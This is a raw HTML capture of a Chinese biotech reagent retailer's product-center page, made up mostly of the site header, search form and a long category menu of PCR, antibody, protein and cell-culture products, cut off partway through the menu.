

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.annoron.com/my_brand.html?id=606
body_size: 17941
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>自主品牌_产品中心_安诺伦（北京）生物科技有限公司</title>
<meta name="Keywords" content="安诺伦,安诺伦生物,北京安诺伦生物,安诺伦（北京）生物科技有限公司" />
<meta name="Description" content="安诺伦（北京）生物科技有限公司" />

<link rel="stylesheet" type="text/css" href="themes/default/css/common.css"/>
<link rel="stylesheet" type="text/css" href="themes/default/css/style.css"/>






</head>
<body>
	
    <div class="header">
     	<div class="h_t">
        	<div class="h_top wd1200">
            	<div class="h_sc fl"><a href="" title="收藏本站">收藏本站</a></div>
                <div class="h_wel fl">您好，欢迎光临安诺伦（北京）生物科技商城！</div>
                <div class="h_tel fr"><span>全国服务热线：</span><em>400-965-8633</em></div>
                <div class="h_look fr">关注我们</div>
                <div class="h_service fr">
                	<div class="h_serName"><a href="article_cat-17.html" title="服务中心">服务中心</a></div>
                    <div class="h_serList">
                    	<ul>
                        	<li><a href="article_cat-26.html" title="帮助中心">帮助中心</a></li>
                            <li><a href="article_cat-22.html" title="常见问题">常见问题</a></li>
                            <li><a href="article-65.html" >服务条款</a></li>
                            <li><a href="message.html" title="投诉建议">投诉建议</a></li>
                        </ul>
                    </div>
                </div>
                <div class="h_click fr">
                                   	<a href="user.html" title="登录">请登录</a>|
                    <a href="register.html" title="免费注册">免费注册</a>
                    
                    <a href="user-order_list.html" title="我的订单">我的订单</a>
                </div>
                <div class="h_wxShow">
                	<img width="100" height="100" src="themes/default/images/foot_wximg1.jpg"/>
                </div>
            </div>
        </div>
        <div class="h_cen wd1200 cl">
        	<div class="logo">
            	<a href="index.html"  ><img width="300" height="88" alt="" src="themes/default/images/logo.jpg"/></a>
            </div>
            <div class="h_ser">
              <form action="category.html" method="get"  id="SearchForm">
            	<div class="h_serSel">
                	<ul>
                    	<li class="cur"><a href="javascript:;" title="pro">产品</a></li>
                        <li class="h_serSel_t2"><a href="javascript:;" title="art">资讯</a></li>
                        <li class="h_serSel_t3"><a href="javascript:;" title="brand">供应商</a></li>
                    </ul>
                </div>
                <div class="h_serForm cl">
                    	  <input name="keyword" type="text" id="keyword" placeholder="Enter product name or catalog number"  onkeyup="keyupdeal(event,this.value);" onkeydown="keydowndeal(event);" onclick="keyupdeal(event,this.value);" onblur="closediv();"  autocomplete="off"   style="vertical-align:top;" class="h_serText fl"/>    
                
                        <input type="submit" class="h_serSub fl" id="sear" value="搜 索" />
                        <input type="hidden" id="sear_type" name="sear_type" value="pro"/>        
                </div>
                <div class="h_serHot cl hide">
                                    	<a href="http://www.annoron.com/category.html" title="产品中心" target="_blank">产品中心</a>
                                     	<a href="http://www.annoron.com/brand.html" title="代理品牌" target="_blank">代理品牌</a>
                                     	<a href="http://www.annoron.com/category-1.html" title="抗体" target="_blank">抗体</a>
                                     	<a href="http://www.annoron.com/category-2.html" title="ELISA试剂盒" target="_blank">ELISA试剂盒</a>
                                     </div>
              </form>  
            </div>
            <div class="h_dlist">
            	<ul>
                	<li>
                	    <a href="user.html" >
                    	<img width="42" height="42" alt="会员中心" src="themes/default/images/h_cImg1.jpg"/>
                        <div class="h_memName"><a href="">会员中心</a></div>
                        </a>
                    </li>
                    <li>
                    	<img width="42" height="42" alt="会员中心" src="themes/default/images/h_cImg2.jpg"/>
                        <div class="h_dName">询价列表</div>
                        <div class="h_dnum xun_num">0</div>
                        
                        <div class="sub_show sub_prilist">
                        	<div class="sub_shTop"><h3>最新加入的商品</h3></div>
                            <div class="sub_shTable">
                            	<table width="346" border="0" id="xun_tab">
                                </table>
                            </div>
                            <div class="sub_shDown">
                            	共 <span class="red xun_num">0</span> 件商品 合计：<span class="red xun_mm" style="font-size:18px;">￥ 0</span>
                                <div class="cl" style="height:2px;"></div>
                                <input type="button" class="sub_priEnd fr" value="去结算" onclick="javascript:location.href='askprice.html'"/>
                            </div>
                        </div>
                        
                    </li>
                    <li>
                    	<img width="42" height="42" alt="会员中心" src="themes/default/images/h_cImg3.jpg"/>
                        <div class="h_dName">购物车</div>
                        <div class="h_dnum cart_num"></div>
                        
                        <div class="sub_show sub_car">
                        	<div class="sub_shTop"><h3>最新加入的商品</h3></div>
                            <div class="sub_shTable">
                            	<table width="346" border="0" id="flow_tab">                             	
                                </table>
                            </div>
                            <div class="sub_shDown">
                            	共 <span class="red cart_num"></span> 件商品 合计：<span class="red cart_mm" style="font-size:18px;">￥ 0</span>
                                <div class="cl" style="height:2px;"></div>
                                <input type="button" class="sub_priEnd fr" value="去结算" onclick="javascript:location.href='flow.html'"/>
                            </div>
                        </div>
                         
                    </li>
                </ul>
            </div>
        </div>
        
        <div class="h_d cl">
        	<div class="h_down wd1200">
            	
            	<div class="h_me">
                	<div class="h_meName"><h3>全部产品分类</h3></div>
                    <div class="h_meList" style="display:none;">
                    	<ul>
                    	                         	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-1.html" title="DNA、RNA、PCR、文库">DNA、RNA、PCR、文库</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-13.html" title="常规PCR试剂">常规PCR试剂</a>
                                    	                                                                                                                    	<a href="category-236.html" title="定量PCR试剂">定量PCR试剂</a>
                                    	                                                                                                                    	<a href="category-14.html" title="DNA/RNA提取与纯化">DNA/RNA提取与纯化</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-13.html" title="常规PCR试剂" class="h_shName"  style="font: 12px/24px '宋体';
">常规PCR试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-87.html" title="预混型产品"  style="font: 12px/24px '宋体';
">- 预混型产品</a>
                                                                                           	<a href="category-88.html" title="Taq酶"  style="font: 12px/24px '宋体';
">- Taq酶</a>
                                                                                           	<a href="category-89.html" title="高保真PCR酶"  style="font: 12px/24px '宋体';
">- 高保真PCR酶</a>
                                                                                           	<a href="category-17.html" title="核苷酸溶液和缓冲液"  style="font: 12px/24px '宋体';
">- 核苷酸溶液和缓冲液</a>
                                                                                           	<a href="category-18.html" title="核酸染料"  style="font: 12px/24px '宋体';
">- 核酸染料</a>
                                                                                           	<a href="category-93.html" title="反转录PCR相关试剂"  style="font: 12px/24px '宋体';
">- 反转录PCR相关试剂</a>
                                                                                           	<a href="category-92.html" title="抗病毒"  style="font: 12px/24px '宋体';
">- 抗病毒</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-236.html" title="定量PCR试剂" class="h_shName"  style="font: 12px/24px '宋体';
">定量PCR试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-254.html" title="荧光定量PCR试剂盒"  style="font: 12px/24px '宋体';
">- 荧光定量PCR试剂盒</a>
                                                                                           	<a href="category-255.html" title="cDNA合成"  style="font: 12px/24px '宋体';
">- cDNA合成</a>
                                                                                           	<a href="category-256.html" title="反转录酶"  style="font: 12px/24px '宋体';
">- 反转录酶</a>
                                                                                           	<a href="category-257.html" title="SYBR®GreenI检测"  style="font: 12px/24px '宋体';
">- SYBR®GreenI检测</a>
                                                                                           	<a href="category-258.html" title="TaqMan®探针检测"  style="font: 12px/24px '宋体';
">- TaqMan®探针检测</a>
                                                                                           	<a href="category-259.html" title="qPCR-RNA/DNA的制备"  style="font: 12px/24px '宋体';
">- qPCR-RNA/DNA的制备</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-14.html" title="DNA/RNA提取与纯化" class="h_shName"  style="font: 12px/24px '宋体';
">DNA/RNA提取与纯化</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-94.html" title="质粒DNA纯化"  style="font: 12px/24px '宋体';
">- 质粒DNA纯化</a>
                                                                                           	<a href="category-95.html" title="DNA回收相关试剂"  style="font: 12px/24px '宋体';
">- DNA回收相关试剂</a>
                                                                                           	<a href="category-96.html" title="基因组DNA纯化试剂"  style="font: 12px/24px '宋体';
">- 基因组DNA纯化试剂</a>
                                                                                           	<a href="category-100.html" title="总DNA纯化试剂"  style="font: 12px/24px '宋体';
">- 总DNA纯化试剂</a>
                                                                                           	<a href="category-97.html" title="RNA提取/纯化试剂"  style="font: 12px/24px '宋体';
">- RNA提取/纯化试剂</a>
                                                                                           	<a href="category-99.html" title="miRNA提取"  style="font: 12px/24px '宋体';
">- miRNA提取</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-24.html" title="核酸电泳" class="h_shName"  style="font: 12px/24px '宋体';
">核酸电泳</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-260.html" title="分子量标准"  style="font: 12px/24px '宋体';
">- 分子量标准</a>
                                                                                           	<a href="category-261.html" title="凝胶制备相关试剂"  style="font: 12px/24px '宋体';
">- 凝胶制备相关试剂</a>
                                                                                           	<a href="category-262.html" title="Loading Buffer"  style="font: 12px/24px '宋体';
">- Loading Buffer</a>
                                                                                           	<a href="category-263.html" title="电泳缓冲液"  style="font: 12px/24px '宋体';
">- 电泳缓冲液</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-23.html" title="核酸保存试剂" class="h_shName"  style="font: 12px/24px '宋体';
">核酸保存试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-264.html" title="RNA保存试剂"  style="font: 12px/24px '宋体';
">- RNA保存试剂</a>
                                                                                           	<a href="category-265.html" title="其他RNA研究试剂"  style="font: 12px/24px '宋体';
">- 其他RNA研究试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-266.html" title="基因克隆" class="h_shName"  style="font: 12px/24px '宋体';
">基因克隆</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-267.html" title="克隆筛选"  style="font: 12px/24px '宋体';
">- 克隆筛选</a>
                                                                                           	<a href="category-268.html" title="克隆与突变试剂"  style="font: 12px/24px '宋体';
">- 克隆与突变试剂</a>
                                                                                           	<a href="category-269.html" title="载体转染试剂"  style="font: 12px/24px '宋体';
">- 载体转染试剂</a>
                                                                                           	<a href="category-270.html" title="其他克隆相关试剂"  style="font: 12px/24px '宋体';
">- 其他克隆相关试剂</a>
                                                                                           	<a href="category-585.html" title="RNA转录试剂盒"  style="font: 12px/24px '宋体';
">- RNA转录试剂盒</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-271.html" title="文库构建/测序试剂" class="h_shName"  style="font: 12px/24px '宋体';
">文库构建/测序试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-272.html" title="cDNA文库"  style="font: 12px/24px '宋体';
">- cDNA文库</a>
                                                                                           	<a href="category-273.html" title="基因组文库"  style="font: 12px/24px '宋体';
">- 基因组文库</a>
                                                                                           	<a href="category-274.html" title="RNA文库制备"  style="font: 12px/24px '宋体';
">- RNA文库制备</a>
                                                                                           	<a href="category-275.html" title="DNA文库构建"  style="font: 12px/24px '宋体';
">- DNA文库构建</a>
                                                                                           	<a href="category-276.html" title="DNA测序试剂"  style="font: 12px/24px '宋体';
">- DNA测序试剂</a>
                                                                                           	<a href="category-277.html" title="RNA测序试剂"  style="font: 12px/24px '宋体';
">- RNA测序试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-278.html" title="甲基化检测" class="h_shName"  style="font: 12px/24px '宋体';
">甲基化检测</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-279.html" title="DNA甲基化"  style="font: 12px/24px '宋体';
">- DNA甲基化</a>
                                                                                           	<a href="category-280.html" title="DNA羟甲基化"  style="font: 12px/24px '宋体';
">- DNA羟甲基化</a>
                                                                                           	<a href="category-281.html" title="RNA甲基化"  style="font: 12px/24px '宋体';
">- RNA甲基化</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-282.html" title="分子杂交" class="h_shName"  style="font: 12px/24px '宋体';
">分子杂交</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-283.html" title="原位杂交"  style="font: 12px/24px '宋体';
">- 原位杂交</a>
                                                                                           	<a href="category-284.html" title="Southern Blot"  style="font: 12px/24px '宋体';
">- Southern Blot</a>
                                                                                           	<a href="category-285.html" title="Northern Blot"  style="font: 12px/24px '宋体';
">- Northern Blot</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-286.html" title="RNAi相关产品" class="h_shName"  style="font: 12px/24px '宋体';
">RNAi相关产品</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-287.html" title="siRNA"  style="font: 12px/24px '宋体';
">- siRNA</a>
                                                                                           	<a href="category-288.html" title="micro RNA"  style="font: 12px/24px '宋体';
">- micro RNA</a>
                                                                                           	<a href="category-289.html" title="shRNA"  style="font: 12px/24px '宋体';
">- shRNA</a>
                                                                                           	<a href="category-290.html" title="PFG Marker"  style="font: 12px/24px '宋体';
">- PFG Marker</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-2.html" title="抗原抗体、ELISA、WB">抗原抗体、ELISA、WB</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-79.html" title="一抗">一抗</a>
                                    	                                                                                                                    	<a href="category-80.html" title="二抗">二抗</a>
                                    	                                                                                                                    	<a href="category-81.html" title="流式抗体">流式抗体</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-79.html" title="一抗" class="h_shName"  style="font: 12px/24px '宋体';
">一抗</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-102.html" title="生物素标记抗体"  style="font: 12px/24px '宋体';
">- 生物素标记抗体</a>
                                                                                           	<a href="category-103.html" title="HRP标记抗体"  style="font: 12px/24px '宋体';
">- HRP标记抗体</a>
                                                                                           	<a href="category-104.html" title="FITC标记抗体"  style="font: 12px/24px '宋体';
">- FITC标记抗体</a>
                                                                                           	<a href="category-105.html" title="标记一抗"  style="font: 12px/24px '宋体';
">- 标记一抗</a>
                                                                                           	<a href="category-106.html" title="单克隆抗体"  style="font: 12px/24px '宋体';
">- 单克隆抗体</a>
                                                                                           	<a href="category-590.html" title="Antibodies against Ca2+ exchang"  style="font: 12px/24px '宋体';
">- Antibodies against Ca2+ exchang</a>
                                                                                           	<a href="category-591.html" title="Antibodies against Ca2+ -bindin"  style="font: 12px/24px '宋体';
">- Antibodies against Ca2+ -bindin</a>
                                                                                           	<a href="category-594.html" title="Monoclonal Antibodies"  style="font: 12px/24px '宋体';
">- Monoclonal Antibodies</a>
                                                                                           	<a href="category-595.html" title="Polyclonal Antibodies"  style="font: 12px/24px '宋体';
">- Polyclonal Antibodies</a>
                                                                                           	<a href="category-107.html" title="多克隆抗体"  style="font: 12px/24px '宋体';
">- 多克隆抗体</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-80.html" title="二抗" class="h_shName"  style="font: 12px/24px '宋体';
">二抗</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-291.html" title="Alexa®偶联二抗"  style="font: 12px/24px '宋体';
">- Alexa®偶联二抗</a>
                                                                                           	<a href="category-292.html" title="Dylighet®偶联二抗"  style="font: 12px/24px '宋体';
">- Dylighet®偶联二抗</a>
                                                                                           	<a href="category-293.html" title="AP标记二抗"  style="font: 12px/24px '宋体';
">- AP标记二抗</a>
                                                                                           	<a href="category-294.html" title="HRP标记二抗"  style="font: 12px/24px '宋体';
">- HRP标记二抗</a>
                                                                                           	<a href="category-295.html" title="针对免疫沉淀的二抗"  style="font: 12px/24px '宋体';
">- 针对免疫沉淀的二抗</a>
                                                                                           	<a href="category-296.html" title="金纳米粒子二抗"  style="font: 12px/24px '宋体';
">- 金纳米粒子二抗</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-81.html" title="流式抗体" class="h_shName"  style="font: 12px/24px '宋体';
">流式抗体</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-109.html" title="抗人抗体"  style="font: 12px/24px '宋体';
">- 抗人抗体</a>
                                                                                           	<a href="category-110.html" title="抗小鼠抗体"  style="font: 12px/24px '宋体';
">- 抗小鼠抗体</a>
                                                                                           	<a href="category-112.html" title="抗大鼠抗体"  style="font: 12px/24px '宋体';
">- 抗大鼠抗体</a>
                                                                                           	<a href="category-113.html" title="其他相关试剂"  style="font: 12px/24px '宋体';
">- 其他相关试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-297.html" title="抗原" class="h_shName"  style="font: 12px/24px '宋体';
">抗原</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-298.html" title="抗原"  style="font: 12px/24px '宋体';
">- 抗原</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-115.html" title="免疫检测试剂盒" class="h_shName"  style="font: 12px/24px '宋体';
">免疫检测试剂盒</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-117.html" title="ELISA试剂盒"  style="font: 12px/24px '宋体';
">- ELISA试剂盒</a>
                                                                                           	<a href="category-120.html" title="Western Blot相关试剂盒"  style="font: 12px/24px '宋体';
">- Western Blot相关试剂盒</a>
                                                                                           	<a href="category-119.html" title="ChIP相关试剂盒"  style="font: 12px/24px '宋体';
">- ChIP相关试剂盒</a>
                                                                                           	<a href="category-123.html" title="其他免疫检测试剂盒"  style="font: 12px/24px '宋体';
">- 其他免疫检测试剂盒</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-114.html" title="ELISA试剂" class="h_shName"  style="font: 12px/24px '宋体';
">ELISA试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-299.html" title="ELISA试剂盒试剂"  style="font: 12px/24px '宋体';
">- ELISA试剂盒试剂</a>
                                                                                           	<a href="category-300.html" title="基于细胞的ELISA试剂盒试剂"  style="font: 12px/24px '宋体';
">- 基于细胞的ELISA试剂盒试剂</a>
                                                                                           	<a href="category-301.html" title="其他ELISA相关试剂"  style="font: 12px/24px '宋体';
">- 其他ELISA相关试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-302.html" title="Western Blot试剂" class="h_shName"  style="font: 12px/24px '宋体';
">Western Blot试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-305.html" title="蛋白Marker"  style="font: 12px/24px '宋体';
">- 蛋白Marker</a>
                                                                                           	<a href="category-303.html" title="预制胶"  style="font: 12px/24px '宋体';
">- 预制胶</a>
                                                                                           	<a href="category-304.html" title="蛋白胶快速染色液"  style="font: 12px/24px '宋体';
">- 蛋白胶快速染色液</a>
                                                                                           	<a href="category-306.html" title="显影液"  style="font: 12px/24px '宋体';
">- 显影液</a>
                                                                                           	<a href="category-307.html" title="定影液"  style="font: 12px/24px '宋体';
">- 定影液</a>
                                                                                           	<a href="category-308.html" title="发光液"  style="font: 12px/24px '宋体';
">- 发光液</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-309.html" title="其他免疫相关试剂" class="h_shName"  style="font: 12px/24px '宋体';
">其他免疫相关试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-310.html" title="抗体纯化"  style="font: 12px/24px '宋体';
">- 抗体纯化</a>
                                                                                           	<a href="category-311.html" title="细胞裂解液"  style="font: 12px/24px '宋体';
">- 细胞裂解液</a>
                                                                                           	<a href="category-312.html" title="干扰素"  style="font: 12px/24px '宋体';
">- 干扰素</a>
                                                                                           	<a href="category-313.html" title="标记物"  style="font: 12px/24px '宋体';
">- 标记物</a>
                                                                                           	<a href="category-314.html" title="内参对照"  style="font: 12px/24px '宋体';
">- 内参对照</a>
                                                                                           	<a href="category-315.html" title="免疫相关缓冲液"  style="font: 12px/24px '宋体';
">- 免疫相关缓冲液</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-3.html" title="蛋白质、多肽与氨基酸">蛋白质、多肽与氨基酸</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-78.html" title="重组蛋白">重组蛋白</a>
                                    	                                                                                                                    	<a href="category-77.html" title="多肽、氨基酸">多肽、氨基酸</a>
                                    	                                                                                                                    	<a href="category-316.html" title="蛋白样品制备">蛋白样品制备</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-78.html" title="重组蛋白" class="h_shName"  style="font: 12px/24px '宋体';
">重组蛋白</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-592.html" title="Recombinant Protein"  style="font: 12px/24px '宋体';
">- Recombinant Protein</a>
                                                                                           	<a href="category-618.html" title="凝血因子"  style="font: 12px/24px '宋体';
">- 凝血因子</a>
                                                                                           	<a href="category-321.html" title="细胞因子"  style="font: 12px/24px '宋体';
">- 细胞因子</a>
                                                                                           	<a href="category-322.html" title="趋化因子"  style="font: 12px/24px '宋体';
">- 趋化因子</a>
                                                                                           	<a href="category-323.html" title="激酶"  style="font: 12px/24px '宋体';
">- 激酶</a>
                                                                                           	<a href="category-324.html" title="核受体"  style="font: 12px/24px '宋体';
">- 核受体</a>
                                                                                           	<a href="category-325.html" title="生长因子"  style="font: 12px/24px '宋体';
">- 生长因子</a>
                                                                                           	<a href="category-587.html" title="Animal-Free Cytokine"  style="font: 12px/24px '宋体';
">- Animal-Free Cytokine</a>
                                                                                           	<a href="category-588.html" title="Chemokines"  style="font: 12px/24px '宋体';
">- Chemokines</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-77.html" title="多肽、氨基酸" class="h_shName"  style="font: 12px/24px '宋体';
">多肽、氨基酸</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-316.html" title="蛋白样品制备" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白样品制备</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-586.html" title="血凝试剂"  style="font: 12px/24px '宋体';
">- 血凝试剂</a>
                                                                                           	<a href="category-326.html" title="蛋白提取试剂盒"  style="font: 12px/24px '宋体';
">- 蛋白提取试剂盒</a>
                                                                                           	<a href="category-327.html" title="其他蛋白提取试剂"  style="font: 12px/24px '宋体';
">- 其他蛋白提取试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-317.html" title="蛋白电泳" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白电泳</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-328.html" title="蛋白质Marker/Ladder"  style="font: 12px/24px '宋体';
">- 蛋白质Marker/Ladder</a>
                                                                                           	<a href="category-329.html" title="蛋白预制胶"  style="font: 12px/24px '宋体';
">- 蛋白预制胶</a>
                                                                                           	<a href="category-330.html" title="凝胶制备试剂"  style="font: 12px/24px '宋体';
">- 凝胶制备试剂</a>
                                                                                           	<a href="category-331.html" title="Loading Buffer"  style="font: 12px/24px '宋体';
">- Loading Buffer</a>
                                                                                           	<a href="category-332.html" title="电泳缓冲液"  style="font: 12px/24px '宋体';
">- 电泳缓冲液</a>
                                                                                           	<a href="category-333.html" title="蛋白染料"  style="font: 12px/24px '宋体';
">- 蛋白染料</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-318.html" title="蛋白定量" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白定量</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-334.html" title="蛋白标准品"  style="font: 12px/24px '宋体';
">- 蛋白标准品</a>
                                                                                           	<a href="category-335.html" title="蛋白定量试剂盒"  style="font: 12px/24px '宋体';
">- 蛋白定量试剂盒</a>
                                                                                           	<a href="category-336.html" title="其他蛋白定量相关试剂"  style="font: 12px/24px '宋体';
">- 其他蛋白定量相关试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-319.html" title="蛋白纯化" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白纯化</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-337.html" title="His-tag蛋白纯化"  style="font: 12px/24px '宋体';
">- His-tag蛋白纯化</a>
                                                                                           	<a href="category-338.html" title="GST-tag蛋白纯化"  style="font: 12px/24px '宋体';
">- GST-tag蛋白纯化</a>
                                                                                           	<a href="category-339.html" title="磁性基质和磁分离架"  style="font: 12px/24px '宋体';
">- 磁性基质和磁分离架</a>
                                                                                           	<a href="category-340.html" title="透析和脱盐"  style="font: 12px/24px '宋体';
">- 透析和脱盐</a>
                                                                                           	<a href="category-341.html" title="免疫沉淀反应和Pull-down"  style="font: 12px/24px '宋体';
">- 免疫沉淀反应和Pull-down</a>
                                                                                           	<a href="category-342.html" title="亲和纯化"  style="font: 12px/24px '宋体';
">- 亲和纯化</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-320.html" title="蛋白表达" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白表达</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-343.html" title="大肠杆菌表达系统"  style="font: 12px/24px '宋体';
">- 大肠杆菌表达系统</a>
                                                                                           	<a href="category-344.html" title="酵母表达系统"  style="font: 12px/24px '宋体';
">- 酵母表达系统</a>
                                                                                           	<a href="category-345.html" title="哺乳动物表达系统"  style="font: 12px/24px '宋体';
">- 哺乳动物表达系统</a>
                                                                                           	<a href="category-346.html" title="昆虫表达系统"  style="font: 12px/24px '宋体';
">- 昆虫表达系统</a>
                                                                                           	<a href="category-347.html" title="植物细胞表达系统"  style="font: 12px/24px '宋体';
">- 植物细胞表达系统</a>
                                                                                           	<a href="category-348.html" title="无细胞表达系统"  style="font: 12px/24px '宋体';
">- 无细胞表达系统</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-619.html" title="蛋白" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-4.html" title="血清、细胞培养与分析">血清、细胞培养与分析</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-349.html" title="血清">血清</a>
                                    	                                                                                                                    	<a href="category-350.html" title="培养基">培养基</a>
                                    	                                                                                                                    	<a href="category-351.html" title="专业细胞培养">专业细胞培养</a>
                                    	                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
